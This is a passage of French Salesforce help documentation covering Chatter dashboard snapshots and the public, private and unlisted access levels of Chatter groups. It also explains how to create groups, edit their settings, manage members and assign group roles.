Vous pouvez également publier des instantanés de composants filtrés (à l'exception de composants Visualforce ou s-control). Lorsque les visiteurs cliquent sur le titre de l'instantané dans le fil, ils accèdent à votre vue filtrée du tableau de bord si les filtres sont toujours valides. Si les filtres ne sont pas valides, ils affichent le tableau de bord non filtré.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Si l'option de publication d'un instantané ne s'affiche pas, demandez à votre administrateur d'activer les instantanés de composant de tableau de bord.

Important: La publication d'un instantané dans un fil d'utilisateur ou de groupe le rend potentiellement visible dans toute  $\blacksquare$ l'organisation :

- **•** La publication dans un fil d'utilisateur rend l'instantané public. Toute personne qui consulte le profil de cet utilisateur peut l'afficher.
- **•** La publication dans un groupe public rend l'instantané public. Toute personne qui consulte votre profil ou le fil du groupe peut l'afficher.
- **•** La publication dans un groupe privé rend l'instantané accessible à tous les membres du groupe.

Les personnes peuvent l'afficher avec ou sans accès au tableau de bord. Assurez-vous que le composant ne contient aucune information confidentielle !

#### CONSULTER ÉGALEMENT :

[Suivi de composants de tableau de bord](#page-3080-0)

### Publication d'instantanés dans Chatter

Vous pouvez publier un instantané d'un composant de tableau de bord dans un fil Chatter pour aider les autres utilisateurs à suivre les modifications apportées aux données.

Un instantané est une image statique d'un composant de tableau de bord, à une date spécifique, publié dans un fil Chatter.

- **•** Vous pouvez publier l'instantané d'un composant dans un fil de tableau de bord pour partager des informations avec toutes les personnes qui suivent le tableau de bord. Par exemple, vous publiez l'instantané d'un graphique des ventes régionales pour informer votre équipe de la baisse des ventes dans le Sud-Ouest.
- **•** Vous pouvez publier l'instantané d'un composant dans un fil d'utilisateur ou de groupe afin d'inciter un commentaire ou une action de la part de cet utilisateur ou de ce groupe.

Chaque instantané a une étiquette « Affichage en tant que ». Elle correspond au nom de l'utilisateur actif avec lequel vous visualisez le composant de tableau de bord.

Vous pouvez également publier des instantanés de composants filtrés (à l'exception de composants Visualforce ou s-control). Lorsque les visiteurs cliquent sur le titre de l'instantané dans le fil, ils accèdent à votre vue filtrée du tableau de bord si les filtres sont toujours valides. Si les filtres ne sont pas valides, ils affichent le tableau de bord non filtré.

Si les fils ne sont pas affichés, demandez à votre administrateur d'activer le suivi de fil pour les tableaux de bord.

**1.** Survolez un composant pour afficher le menu

Pour fermer le menu contextuel, cliquez sur une zone vide de l'écran.

- **2.** Sélectionnez l'emplacement dans lequel vous souhaitez afficher votre instantané.
	- **a.** Pour l'afficher dans un tableau de bord, cliquez sur **Publier un instantané dans le fil du tableau de bord**.
	- **b.** Pour l'afficher pour un utilisateur ou un groupe, cliquez sur **Publier un instantané dans le fil de l'utilisateur ou du groupe**.
- **3.** Rédigez un commentaire dans la zone de texte, puis cliquez sur **OK**. Si vous publiez un composant filtré, vous pouvez l'indiquer dans votre commentaire.

L'instantané et le commentaire s'affichent immédiatement dans le fil du tableau de bord.

Remarque: Les images d'instantané s'affichent dans les fils pendant quatre mois. Une fois ce délai passé, seuls les commentaires sont conservés.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher des tableaux de bord :

**•** Exécuter les rapports ET Accéder au dossier de tableaux de bord

# Collaboration dans des groupes Chatter

# Groupes Chatter

Les groupes Chatter permettent de collaborer avec des personnes spécifiques. Par exemple, si vous travaillez sur un projet d'équipe, vous pouvez créer un groupe afin de partager avec les membres de l'équipe les fichiers et les informations associés à un projet.

Vous pouvez joindre jusqu'à 300 groupes, et votre société peut avoir 30,000 groupes au total. Les groupes Chatter ont différents niveaux d'accès :

- **• Public** : tout le monde peut afficher des publications, des commentaires et des fichiers. Tout le monde peut joindre un groupe public.
- **• Privé** : seuls les membres du groupe peuvent afficher les publications, les commentaires et les fichiers. Les personnes doivent demander à joindre ou être ajoutées par [le propriétaire ou les](#page-3091-0) [responsables](#page-3091-0) du groupe. Les utilisateurs qui disposent des autorisations « Modifier toutes les données » et « Afficher toutes les données » peuvent afficher les publications, les mises à jour et les fichiers de groupe dans l'ensemble de l'organisation. Les utilisateurs qui disposent de l'autorisation « Gérer toutes les données » peuvent également joindre directement des groupes privés et modifier leurs paramètres.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **• Non répertorié** : seuls les membres et les utilisateurs du groupe qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent afficher et ajouter des publications, des commentaires et des fichiers. Les personnes ne peuvent pas demander à joindre et doivent être invitées par le propriétaire ou les responsables du groupe. Les groupes non répertoriés offrent [davantage de](#page-3084-0) [confidentialité,](#page-3084-0) et les non-membres ne peuvent pas afficher ni accéder à des groupes non répertoriés dans les vues de liste, les fils et les résultats de recherche. Les groupes non répertoriés ne sont pas disponibles par défaut, votre administrateur doit les activer pour votre organisation.
- **•** Vous pouvez également sélectionner **Autoriser les clients**. Le propriétaire et les responsables d'un groupe peuvent inviter des [clients](#page-3204-0) à joindre un groupe privé ou non répertorié. Vous pouvez identifier aisément des groupes avec des clients grâce au coin supérieur gauche orange de la photo de groupe.

Lorsque vous avez autorisé des clients dans un groupe, vous ne pouvez pas modifier le niveau d'accès du groupe.

De plus, si votre administrateur a activé la fonctionnalité, certains groupes peuvent être archivés. Lorsque le groupe est archivé, les utilisateurs ne peuvent pas créer de publications, mais les données du groupe sont conservées pour référence.

CONSULTER ÉGALEMENT :

[Ce que votre rôle de groupe Chatter autorise](#page-3091-0)

[À propos des clients Chatter dans des groupes privés](#page-3204-0)

# <span id="page-3084-0"></span>Présentation des Groupes non répertoriés

Les groupes non répertoriés offrent davantage de confidentialité que les groupes privés. Seuls les membres de groupe et les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent accéder à ces groupes dans les vues de liste, les fils et les résultats de recherche.

Comme dans les groupes privés, seuls les membres peuvent afficher la page de détail, le fil ou les fichiers d'un groupe non répertorié. Les groupes non répertoriés offrent toutefois davantage de confidentialité que les groupes privés.

- **•** Les groupes non répertoriés ne sont pas affichés dans les vues de liste, les fils et les résultats de recherche des non-membres. Seuls les membres et les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent rechercher et accéder à des groupes non répertoriés.
- **•** Les non-membres ne peuvent pas consulter la page de détail du groupe

(avec des groupes privés, les non-membres peuvent afficher une version tronquée de la page de détail, qui comprend le nom, la description et la liste des membres, mais pas le fil ni les fichiers).

- **•** Vous pouvez convertir des groupes non répertoriés en groupes publics ou privés, mais pas inversement.
- **•** Seuls les propriétaires, les responsables et les utilisateurs de groupe qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent ajouter des membres. Les utilisateurs ne peuvent pas demander à joindre ces groupes.
- **•** Les utilisateurs ne peuvent pas afficher les groupes non répertoriés dans les profils d'autres utilisateurs s'ils n'ont pas accès au groupe.
- **•** Les fichiers partagés dans un groupe non répertorié sont visibles uniquement par les membres du groupe. Si le fichier est partagé hors du groupe non répertorié, les autres utilisateurs qui disposent des autorisations requises peuvent mettre à jour le fichier.
- **•** Les utilisateurs qui disposent des autorisations « Modifier toutes les données » ou « Afficher toutes les données » ne peuvent pas accéder à un groupe non répertorié ou à ses fichiers s'ils n'en sont pas membres. De même, ils ne peuvent pas modifier les paramètres du groupe s'ils n'en sont pas propriétaires ou responsables.
- **•** Seuls les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent accéder à et modifier un groupe non répertorié, ses fichiers et le contenu du fil, sans être membres du groupe.

### Limitations

Si vous décidez de créer un groupe non répertorié, assurez-vous de tenir compte des limitations ci-dessous.

- **•** Les pages personnalisées ou les applications tierces intégrées à Salesforce peuvent exposer des informations sur les groupes non répertoriés aux utilisateurs qui n'ont pas accès via l'interface utilisateur de Salesforce. Vérifiez avec votre administrateur qui peut accéder aux informations dans les groupes non répertoriés de votre organisation.
- **•** Vous ne pouvez pas utiliser des rubriques dans des groupes non répertoriés. Vous pouvez ajouter une rubrique hashtag en rédigeant une publication ou un commentaire dans un groupe non répertorié. Une fois publiée, la rubrique se présente sous la forme d'un lien. Cependant, aucune page de détail de rubrique n'est créée et le lien ne fonctionne pas.
- **•** Vous ne pouvez pas mentionner des groupes non répertoriés dans des publications ou des commentaires.

#### CONSULTER ÉGALEMENT :

[Activation des groupes Chatter non répertoriés](#page-3419-0) [Limitations des groupes non répertoriés](#page-3419-1)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Utilisation de la page Groupes Chatter

La page Groupes affiche une liste des groupes Chatter dans votre société.

Cliquez sur **Groupes** dans le menu latéral de la page Chatter pour afficher la liste des groupes Chatter. Dans la page Groupes, vous pouvez effectuer les opérations suivantes :

#### **[Créer un groupe](#page-3086-0)**

Cliquez sur **Nouveau groupe** pour accéder à la page Nouveau groupe et créer votre groupe.

#### **Filtrer et trier la liste des groupes**

Utiliser les filtres suivants pour filtrer vos groupes.

- **• Visualisés récemment** affiche les groupes que vous avez affichés récemment, en commençant par le dernier groupe affiché
- **• Mes groupes** affiche les groupes dont vous êtes membre, propriétaire ou responsable
- **• Groupes actifs** affiche les groupes actifs dans votre société.
- **• Mes groupes archivés** affiche les groupes archivés dont vous êtes membre, propriétaire ou responsable.

Cliquez sur l'en-tête d'une colonne pour trier la liste. La colonne Groupe trie par le nom du groupe, la colonne Dernière activité trie par la date de dernière publication ou de dernier commentaire dans un groupe et la colonne Appartenance trie selon le statut de votre abonnement.

#### **Rechercher un groupe**

Recherchez des groupes en tapant au moins deux lettres d'un nom de groupe ou d'une description dans la case Rechercher des groupes. La liste est automatiquement filtrée en fonction des caractères saisis.

#### **[Afficher un groupe](#page-3096-0)**

Cliquez sur le nom d'un groupe pour l'afficher. Vous pouvez afficher tous les groupes, mais uniquement les mises à jour et les fichiers de groupes publics, et ceux de groupes privés dont vous êtes membre. Les groupes qui [autorisent les clients](#page-3204-0) indiquent (avec des clients).

#### **Joindre un groupe public ou demander à joindre groupe privé**

Cliquer sur **Joindre** pour joindre un groupe public. Avec des groupes privés, cliquez sur **Demander à joindre** pour envoyer une demande par e-mail au propriétaire et aux responsables du groupe. Les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent joindre directement des groupes privés et, par conséquent, afficher **Joindre** pour des groupes privés.

#### **Quitter un groupe ou retirer une demande de joindre un groupe**

Cliquez sur  $\boldsymbol{\times}$  pour quitter un groupe ou annuler une demande de joindre un groupe.

#### **Afficher le profil du propriétaire du groupe**

Cliquez sur le nom du propriétaire d'un groupe pour consulter son [profil.](#page-3070-0)

#### **Obtenir une recommandation de groupes**

Affichez les groupes que Chatter vous recommande de joindre en fonction de la popularité d'un groupe et du nombre de relations que vous avez avec le groupe dans la section Recommandations. Cliquez sur **Plus** pour afficher la liste complète. Si aucune recommandation ne s'affiche, vous suivez déjà tous les groupes recommandés.

#### CONSULTER ÉGALEMENT :

[Liste de fichiers de groupe](#page-3101-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# Rejoindre ou quitter des groupes

Rejoignez des groupes pour collaborer avec d'autres personnes sur des projets ou des domaines d'intérêt communs. Partagez des fichiers et des informations sur le projet avec le groupe.

- **1.** Rendez-vous sur la page de détail du groupe.
- **2.** Pour rejoindre un groupe public, cliquez sur **Joindre** ou **Joindre le groupe**. Pour joindre un groupe privé, cliquez sur **Demander à joindre**. Une requête est envoyée au propriétaire et aux responsables du groupe privé, qui acceptent ou refusent votre demande.

Vous pouvez joindre jusqu'à 300 groupes. Tous les groupes sont pris en compte dans cette limitation, à l'exception des groupes archivés. Par exemple, si vous êtes membre de 300 groupes, dont 10 sont archivés, vous pouvez joindre 10 autres groupes.

Pour quitter un groupe que vous avez rejoint ou retirer votre demande d'intégration à un groupe privé, rendez-vous sur la page de détail du groupe et cliquez sur **x** ou **Quitter le groupe**.

# <span id="page-3086-0"></span>Création et gestion de communautés

### Création de groupes Chatter

Créez des groupes Chatter publics, privés et non répertoriés pour collaborer avec vos équipes et travailler en groupe sur des projets.

- **1.** Accédez à la liste des groupes.
	- **•** Dans Salesforce Classic, cliquez sur l'onglet **Groupes**.
	- **•** Dans Lightning Experience, cliquez sur **32** dans le menu de navigation.
- **2.** En haut à droite, cliquez sur **Nouveau groupe**, puis saisissez le nom du groupe et une description.
	- Remarque: Les noms de groupe doivent être uniques à travers l'ensemble des groupes  $\blacksquare$ publics et privés. Cette exigence ne s'applique pas aux groupes non répertoriés.

Si les communautés sont activées, les noms de groupes publics et privés doivent être unique au sein de la communauté.



**3.** Sélectionnez un niveau d'accès :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des groupes

**•** Créer et être propriétaire de nouveaux groupes Chatter

- **Public** : tout le monde peut afficher des publications, des commentaires et des fichiers. Tout le monde peut joindre un groupe **•** public.
- **• Privé** : seuls les membres du groupe peuvent afficher les publications, les commentaires et les fichiers. Les personnes doivent demander à joindre ou être ajoutées par [le propriétaire ou les responsables](#page-3091-0) du groupe. Les utilisateurs qui disposent des autorisations « Modifier toutes les données » et « Afficher toutes les données » peuvent afficher les publications, les mises à jour et les fichiers de groupe dans l'ensemble de l'organisation. Les utilisateurs qui disposent de l'autorisation « Gérer toutes les données » peuvent également joindre directement des groupes privés et modifier leurs paramètres.
- **• Non répertorié** : seuls les membres et les utilisateurs du groupe qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent afficher et ajouter des publications, des commentaires et des fichiers. Les personnes ne peuvent pas demander à joindre et doivent être invitées par le propriétaire ou les responsables du groupe. Les groupes non répertoriés offrent [davantage](#page-3084-0) [de confidentialité](#page-3084-0), et les non-membres ne peuvent pas afficher ni accéder à des groupes non répertoriés dans les vues de liste, les fils et les résultats de recherche. Les groupes non répertoriés ne sont pas disponibles par défaut, votre administrateur doit les activer pour votre organisation.
- **•** Vous pouvez également sélectionner **Autoriser les clients**. Le propriétaire et les responsables d'un groupe peuvent inviter des [clients](#page-3204-0) à joindre un groupe privé ou non répertorié. Vous pouvez identifier aisément des groupes avec des clients grâce au coin supérieur gauche orange de la photo de groupe.

Lorsque vous avez autorisé des clients dans un groupe, vous ne pouvez pas modifier le niveau d'accès du groupe.

- **4.** Si votre administrateur a activé l'archivage de groupes, vous pouvez également modifier les paramètres d'archivage automatique du groupe. Désactivez l'archivage automatique uniquement si un groupe doit rester en permanence actif, malgré de longues périodes d'inactivité.
- **5.** Cliquez sur **Enregistrer**.

Remarque: Vous [possédez](#page-3091-0) les groupes que vous créez. Pour attribuer un nouveau propriétaire, terminez la création du groupe, puis [modifier les paramètres du groupe.](#page-3088-0)

#### CONSULTER ÉGALEMENT :

[Puis-je modifier le niveau d'accès d'un groupe, par exemple, pour changer un groupe privé en groupe public ?](#page-3089-0)

### <span id="page-3088-0"></span>Modification des paramètres de groupes

Modifiez les paramètres de groupe pour modifier le propriétaire, les paramètres d'archivage, le niveau d'accès des groupes et pour supprimer le groupe.

Pour modifier les paramètres de groupes Chatter dont vous êtes propriétaire ou responsable.

- **1.** Cliquez sur **Paramètres de groupe** dans la page de détail du groupe dans Salesforce Classic. Dans Lightning Experience, cliquez sur **Modifier le groupe** dans les boutons de l'en-tête de groupe.
- **2.** Vous pouvez également modifier le nom et la description du groupe.
- **3.** Vous pouvez également saisir un nom ou cliquer sur une icône de référence pour rechercher les membres du groupe pour attribuer un nouveau **propriétaire**. Seuls le propriétaire actuel ou les personnes qui disposent de l'autorisation « Modifier toutes les données » peuvent changer le propriétaire, que vous devez sélectionner parmi les membres existants. Les clients ne peuvent pas être propriétaires de groupes.
- **4.** Si votre administrateur a activé l'archivage de groupes, vous pouvez également modifier les paramètres d'archivage automatique du groupe. Désactivez l'archivage automatique uniquement si un groupe doit rester en permanence actif, malgré de longues périodes d'inactivité.
- **5.** Vous pouvez également modifier le niveau d'accès pour le groupe. Par exemple, vous pouvez convertir un groupe non répertorié en groupe public ou privé afin de l'élargir à une audience plus importante.
	- Remarque: Si vous changez un groupe privé en groupe public, les mises à jour et les fichiers sont visibles de tous les utilisateurs, toutes les demandes d'inscription au groupe en attente sont acceptées et tout le monde peut joindre le groupe. Les groupes privés avec des clients ne peuvent pas être convertis en d'autres types de groupe.
	- **• Public** : tout le monde peut afficher des publications, des commentaires et des fichiers. Tout le monde peut joindre un groupe public.
	- **• Privé** : seuls les membres du groupe peuvent afficher les publications, les commentaires et les fichiers. Les personnes doivent demander à joindre ou être ajoutées par [le propriétaire](#page-3091-0) [ou les responsables](#page-3091-0) du groupe. Les utilisateurs qui disposent des autorisations « Modifier toutes les données » et « Afficher toutes les données » peuvent afficher les publications, les mises à jour et les fichiers de groupe dans l'ensemble de l'organisation. Les utilisateurs qui disposent de l'autorisation « Gérer toutes les données » peuvent également joindre directement des groupes privés et modifier leurs paramètres.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour modifier des groupes Chatter publics ou privés :

- **•** Rôle de propriétaire de groupe ou responsable de groupe
	- $O<sub>U</sub>$

Modifier toutes les données, pour pouvoir modifier les groupes publics et privés

OU

Gérer les groupes non répertoriés, pour pouvoir modifier les groupes non répertoriés

- **• Non répertorié** : seuls les membres et les utilisateurs du groupe qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent afficher et ajouter des publications, des commentaires et des fichiers. Les personnes ne peuvent pas demander à joindre et doivent être invitées par le propriétaire ou les responsables du groupe. Les groupes non répertoriés offrent [davantage](#page-3084-0) [de confidentialité](#page-3084-0), et les non-membres ne peuvent pas afficher ni accéder à des groupes non répertoriés dans les vues de liste, les fils et les résultats de recherche. Les groupes non répertoriés ne sont pas disponibles par défaut, votre administrateur doit les activer pour votre organisation.
- **•** Vous pouvez également sélectionner **Autoriser les clients**. Le propriétaire et les responsables d'un groupe peuvent inviter des [clients](#page-3204-0) à joindre un groupe privé ou non répertorié. Vous pouvez identifier aisément des groupes avec des clients grâce au coin supérieur gauche orange de la photo de groupe.

Lorsque vous avez autorisé des clients dans un groupe, vous ne pouvez pas modifier le niveau d'accès du groupe.

#### **6.** Cliquez sur **Enregistrer**.

#### Collaboration avec tout le monde

Si vous disposez des autorisations nécessaires, vous pouvez également :

- **•** [Archiver le groupe](#page-3094-0).
- **•** [Supprimer le groupe.](#page-3095-0)

# CONSULTER ÉGALEMENT :

[Ajout et suppression de membres de groupes Chatter](#page-3089-1)

# <span id="page-3089-0"></span>Puis-je modifier le niveau d'accès d'un groupe, par exemple, pour changer un groupe privé en groupe public ?

Si vous êtes propriétaire ou responsable d'un groupe, vous pouvez changer les groupes privés en groupes publics, ou inversement, en [modifiant les paramètres du groupe.](#page-3088-0) Si vous changez un groupe privé en groupe public, les mises à jour et les fichiers sont visibles de tous les utilisateurs, toutes les demandes d'inscription au groupe en attente sont acceptées et tout le monde peut joindre le groupe. Les groupes privés avec des clients ne peuvent pas être convertis en d'autres types de groupe. Vous ne pouvez pas modifier le niveau d'accès des groupes qui autorisent les clients.

# <span id="page-3089-1"></span>CONSULTER ÉGALEMENT :

[Ce que votre rôle de groupe Chatter autorise](#page-3091-0)

# Ajout et suppression de membres de groupes Chatter

Vous êtes propriétaire ou vous gérez un groupe Chatter ? Voici comment ajouter ou retirer des membres d'un groupe.

- **1.** Dans Salesforce Classic, dans la page de détail du groupe, cliquez sur **Ajouter/Supprimer des membres**. Dans Lightning Experience, cliquez sur **Ajouter un membre** dans le panneau de présentation des groupes (votre administrateur doit ajouter cette action rapide à l'éditeur de groupe).
- **2.** Commencez à saisir le nom de l'utilisateur que vous souhaitez ajouter ou supprimer pour filtrer la liste des utilisateurs.
- **3.** Cliquez sur **Ajouter** pour ajouter un membre ou sur **x** pour supprimer un membre. Pour les personnes qui ont demandé à joindre, cliquez sur **Accepter** pour accepter la demande ou sur **x** pour la refuser.
- **4.** Une fois terminé, cliquez sur **Terminé**.

# CONSULTER ÉGALEMENT :

[Affichage des membres de groupe Chatter](#page-3098-1)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### Accepter ou refuser des demandes de groupes privés

z

En tant que propriétaire ou responsable d'un groupe Chatter privé, vous pouvez accepter ou refuser les demandes de joindre le groupe. De plus, les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent afficher et gérer les demandes pour tous les groupes publics et privés, et les utilisateurs sans autorisation « Gérer les groupes non répertoriés » peuvent gérer les demandes d'appartenance pour tous les groupes non répertoriés de l'organisation.

**1.** Affichez la liste des demandes en effectuant l'une des opérations suivantes :

- **•** Dans la page de détail d'un groupe, cliquez sur le lien **Demande**, par exemple **3 demandes**
- **•** Dans la page de détail d'un groupe, cliquez sur **Ajouter/Supprimer des membres**, puis cliquez sur le filtre **Demandes** ou parcourez les demandes dans le filtre **Tout le monde**
- **•** Cliquez sur le lien fourni dans l'e-mail de demande
- **2.** Acceptez ou refusez les demandes.

Remarque: Un e-mail est envoyé à chaque personne pour l'informer de l'acceptation ou du refus de sa demande.  $\sqrt{2}$ 

- **•** Cliquez sur **Accepter** pour accepter. Si plus de deux demandes existent, vous pouvez toutes les accepter en cliquant sur **Accepter** *x* **sur** *y*, par exemple, **Accepter 3 sur 3**.
- Cliquez sur **x** pour refuser. Vous pouvez également saisir un message à inclure dans votre e-mail de refus, puis cliquez sur **Envoyer**. Si vous changez d'avis, vous pouvez cliquer sur **Annuler** et recommencer.
- **3.** Cliquez sur **Terminé** pour fermer la fenêtre.

Si changez un groupe privé en groupe public, toutes les demandes en attente sont automatiquement acceptées.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Rôles de groupe

#### <span id="page-3091-0"></span>Ce que votre rôle de groupe Chatter autorise

Le tableau ci-dessous présente les actions qui peuvent être exécutées par des membres, des responsables et des propriétaires de groupes Chatter publics et privés. [Les clients](#page-3204-0) peuvent être membres ou responsables d'un groupe, mais pas propriétaires.



#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des groupes

**•** Créer et être propriétaire de nouveaux groupes Chatter

Les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent exécuter toutes les actions dans tous les groupes publics et privés, et les utilisateurs qui disposent de l'autorisation « Afficher toutes les données » peuvent afficher les détails de tous les groupes publics et privés, qu'ils en soient membres ou non.

De plus, dans des groupes non répertoriés :

- **•** Les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent rechercher et exécuter toutes ces actions dans des groupes non répertoriés, même s'ils n'en sont pas membres.
- **•** Les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » ou « Afficher toutes les données » peuvent rechercher et accéder à des groupes non répertoriés uniquement s'ils en sont membres. Contrairement aux groupes publics et privés, les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » ne peuvent pas exécuter des actions de propriétaire dans des groupes non répertoriés. Ils peuvent exécuter les actions de responsable de groupe si ce rôle leur est attribué dans le groupe non répertorié.

### CONSULTER ÉGALEMENT :

<span id="page-3092-0"></span>[Que se passe-t-il lorsque le propriétaire d'un groupe Chatter est désactivé ?](#page-3092-1)

#### Modification des rôles de groupe Chatter

Pour modifier les [rôles](#page-3091-0) de groupes Chatter dont vous êtes le responsable ou gestionnaire :

- **1.** Cliquez sur **Modifier les rôles** dans la page de détail du groupe.
- **2.** Pour rechercher des membres, saisissez leur nom dans la fenêtre de recherche. Vous pouvez également trier la liste en basculant de **Gestionnaires** à **Tous les membres**.
- **3.** Sélectionnez la case Gestionnaire pour les personnes que vous souhaitez définir en tant que gestionnaires. Si un client est sélectionné en tant que responsable, il peut afficher les utilisateurs qui demandent à joindre le groupe, même s'ils n'appartiennent pas à d'autres groupes communs, et approuver les demandes.
	- Remarque: Pour pouvoir [changer le propriétaire du groupe,](#page-3088-0) le groupe doit vous appartenir. Les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent également changer le propriétaire des groupes publics et privés, et les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent le faire dans les groupes non répertoriés. Cliquez sur le lien **Paramètres du groupe** en regard du responsable actuel pour attribuer un nouveau responsable.
- **4.** Cliquez sur **Terminé**.

#### <span id="page-3092-1"></span>CONSULTER ÉGALEMENT :

[Que se passe-t-il lorsque le propriétaire d'un groupe Chatter est désactivé ?](#page-3092-1)

#### Que se passe-t-il lorsque le propriétaire d'un groupe Chatter est désactivé ?

